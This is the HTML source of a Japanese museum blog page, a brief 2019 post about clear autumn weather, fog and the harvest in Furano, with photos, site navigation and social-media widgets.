}</style><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#2dd300;}.saboxplugin-wrap .saboxplugin-socials {border-color:#2dd300;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:15px; margin-bottom:15px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
</head>
<body id="body" class="post-template-default single single-post postid-2650 single-format-standard">

 <div id="top">

  <div id="header">
   <div id="header_inner">
    <div id="header_logo">
     <div id="logo_image">
 <h1 class="logo">
  <a href="https://gotosumiomuseum.com/" title="後藤純男美術館" data-label="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo49.png?fit=272%2C49&ssl=1?1769916854" alt="後藤純男美術館" title="後藤純男美術館" /></a>
 </h1>
</div>
    </div>
        <a href="#" class="menu_button"><span>menu</span></a>
    <div id="global_menu">
     <ul id="menu-menu-1" class="menu"><li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1522"><a href="https://gotosumiomuseum.com/information/">美術館のご紹介</a>
<ul class="sub-menu">
	<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1519"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5444"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
	<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1524"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>
</li>
<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1592"><a href="https://gotosumiomuseum.com/furanogrill/">レストランふらのグリル</a>
<ul class="sub-menu">
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1591"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様）</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5757"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様）</a></li>
	<li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4425"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
	<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1595"><a href="https://gosmi.stores.jp/">オンライン通販</a>
<ul class="sub-menu">
	<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4955"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>
</li>
</ul>    </div>
       </div><!-- END #header_inner -->
  </div><!-- END #header -->

  
 </div><!-- END #top -->

 <div id="main_contents" class="clearfix"><div id="header_image">
 <div class="image"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/front1280.jpg?resize=1280%2C320&ssl=1" title="" alt="" /></div>
 <div class="caption" style="text-shadow:0px 0px 4px #333333; color:#FFFFFF; ">
  <p class="title rich_font" style="font-size:40px;"></p>
 </div>
</div>

<div id="bread_crumb">

<ul class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://gotosumiomuseum.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://gotosumiomuseum.com/blogs/"><span itemprop="name">ブログ</span></a><meta itemprop="position" content="2" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
   <a itemprop="item" href="https://gotosumiomuseum.com/category/blog/"><span itemprop="name">地域散策</span></a>
     <meta itemprop="position" content="3" /></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">気温10.5℃晴れ</span><meta itemprop="position" content="4" /></li>

</ul>
</div>

<div id="main_col" class="clearfix">

<div id="left_col">

 
 <div id="article">

  <ul id="post_meta_top" class="clearfix">
   <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>   <li class="date"><time class="entry-date updated" datetime="2019-09-29T13:27:21+09:00">2019.09.29</time></li><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'ar,de,en,es,fr,it,ko,pl,ru,tl,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  <a href="https://lin.ee/LxRBMuk"><img src="https://gotosumiomuseum.com/wp-content/uploads/2022/02/line36.png" alt="友だち追加" height="36" border="0"></a></ul>

  <h2 id="post_title" class="rich_font">気温10.5℃晴れ</h2>
  
      

  <div class="post_content clearfix">
   <p><img data-recalc-dims="1" fetchpriority="high" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=840%2C630&#038;ssl=1" alt="" width="840" height="630" class="alignnone size-large wp-image-2651" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=840%2C630&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70967420_2515014611912625_5345746579863109632_n.jpg?w=960&amp;ssl=1 960w" sizes="(max-width: 840px) 100vw, 840px" /><br />
今日もふらのは天気が良く南から北へ霧が流れて。秋深まるふらのは秋晴れ続く…<br />
北の大地は豊作である。</p>
<div class="ytube"><iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fhisaki.ono%2Fvideos%2F2515014968579256%2F&#038;show_text=0&#038;width=560" width="560" height="315" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe></div>
<div class="post_row">
<div class="post_col post_col-2"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71465197_2515014761912610_8053379987161481216_n.jpg?resize=840%2C630&#038;ssl=1" alt="" width="840" height="630" class="alignnone size-large wp-image-2654" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71465197_2515014761912610_8053379987161481216_n.jpg?resize=840%2C630&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71465197_2515014761912610_8053379987161481216_n.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71465197_2515014761912610_8053379987161481216_n.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71465197_2515014761912610_8053379987161481216_n.jpg?w=960&amp;ssl=1 960w" sizes="(max-width: 840px) 100vw, 840px" /></div>
<div class="post_col post_col-2"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71111293_2515014101912676_5499854279936049152_n.jpg?resize=840%2C630&#038;ssl=1" alt="" width="840" height="630" class="alignnone size-large wp-image-2652" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71111293_2515014101912676_5499854279936049152_n.jpg?resize=840%2C630&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71111293_2515014101912676_5499854279936049152_n.jpg?resize=400%2C300&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71111293_2515014101912676_5499854279936049152_n.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71111293_2515014101912676_5499854279936049152_n.jpg?w=960&amp;ssl=1 960w" sizes="auto, (max-width: 840px) 100vw, 840px" /></div>
</div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/ono.jpg?resize=100%2C100&#038;ssl=1" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gotosumiomuseum.com/gotosumio/sales-manager/" class="vcard author" rel="author"><span class="fn">後藤純男美術館 営業部長 小野寿樹</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>地域の魅力を多くの方にお伝えできればと十勝岳ジオパーク構想のサポーターとしても活動。<br />
早朝ランニング&amp;ウォーキングを日課としながら、出会った自然や植物などを撮影しています。</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Facebook" target="_self" href="https://www.facebook.com/hisaki.ono" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-facebook" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512"><path fill="currentColor" d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path></svg></span></a></div></div></div>     </div>

  <a href="https://lin.ee/LxRBMuk"><img src="https://gotosumiomuseum.com/wp-content/uploads/2022/02/line36.png" alt="友だち追加" height="36" border="0"></a>
    <ul id="post_meta_bottom" class="clearfix">
      <li class="post_category"><a href="https://gotosumiomuseum.com/category/blog/" rel="category tag">地域散策</a></li>        </ul>
  
    <div id="previous_next_post" class="clearfix">
   <div class='prev_post'><p class='label'>PREV</p><a href='https://gotosumiomuseum.com/news/2643/' title='2020年カレンダー 壁掛けタイプ 発売開始'><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?w=840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/00_840b.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class='title'>2020年カレンダー 壁掛けタイプ 発売開始</span></a></div>
<div class='next_post'><p class='label'>NEXT</p><a href='https://gotosumiomuseum.com/blog/2672/' title='今朝は12.3℃、日中は25℃晴れを予報。'><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71199675_2516990625048357_6273504192048922624_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71199675_2516990625048357_6273504192048922624_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71199675_2516990625048357_6273504192048922624_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71199675_2516990625048357_6273504192048922624_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71199675_2516990625048357_6273504192048922624_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71199675_2516990625048357_6273504192048922624_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71199675_2516990625048357_6273504192048922624_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /><span class='title'>今朝は12.3℃、日中は25℃晴れを予報。</span></a></div>
  </div>
  
 </div><!-- END #article -->

 <!-- banner1 -->
    
  <div id="related_post">
  <h3 class="headline"><span>関連記事一覧</span></h3>
  <ol class="clearfix">
      <li class="clearfix num1">
    <a class="image" href="https://gotosumiomuseum.com/blog/3361/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/01/82868862_2774052319342185_2180135471147909120_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/blog/3361/" name="">今朝は−3.7℃と少し暖かい朝。</a></h4>
    </div>
   </li>
      <li class="clearfix num2">
    <a class="image" href="https://gotosumiomuseum.com/blog/3440/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/02/84532089_2799157750164975_3370041634925314048_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/blog/3440/" name="">今日からしばらく旅に出ます。</a></h4>
    </div>
   </li>
      <li class="clearfix num3">
    <a class="image" href="https://gotosumiomuseum.com/blog/1921/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/67786298_2428573187223435_5035047017877864448_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/blog/1921/" name="">日中は晴れ27℃を予報しています。</a></h4>
    </div>
   </li>
      <li class="clearfix num4">
    <a class="image" href="https://gotosumiomuseum.com/blog/3387/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2020/01/81619362_2726109950803089_4780953316672667648_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/blog/3387/" name="">箱根駅伝</a></h4>
    </div>
   </li>
      <li class="clearfix num5">
    <a class="image" href="https://gotosumiomuseum.com/blog/2320/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/69698635_2482854328461987_7645389945518948352_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/blog/2320/" name="">気温13.1℃、晴れでも21℃を予報しています。</a></h4>
    </div>
   </li>
      <li class="clearfix num6">
    <a class="image" href="https://gotosumiomuseum.com/blog/2598/"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/71497180_2513024852111601_3342561948834201600_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
    <div class="desc">
     <h4 class="title"><a href="https://gotosumiomuseum.com/blog/2598/" name="">気温6.7℃快晴・日中は26℃を予報…</a></h4>
    </div>
   </li>
     </ol>
 </div>
  
 
 <!-- banner2 -->
  
</div><!-- END #left_col -->


  <div id="side_col">
  <div class="side_widget clearfix widget_text" id="text-28">
<h3 class="side_headline"><span>2026年カレンダー発売開始</span></h3>			<div class="textwidget"><p><a href="https://gosmi.stores.jp/items/61824c3a1bfe1954e2b62b85" target="_blank" rel="noopener"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=278%2C400&#038;ssl=1" alt="" width="278" height="400" class="alignnone size-medium wp-image-6148" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?w=840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=278%2C400&amp;ssl=1 278w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=584%2C840&amp;ssl=1 584w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/10/2026ca1.jpg?resize=768%2C1104&amp;ssl=1 768w" sizes="auto, (max-width: 278px) 100vw, 278px" /></a></p>
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-44">
			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="2650" data-locatornonce="a139aaac8d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17946067577782369" data-date="1708842364">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C3wqYsqhqGs/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/429550683_18013040531498184_923541145374910953_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=dYx-xWmFKrAAX-oqKHi&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDQYLCVn3hatMZfuMjfYO9kt0LArRFxXx0Sh33hWOVDrA&#038;oe=6603591C"
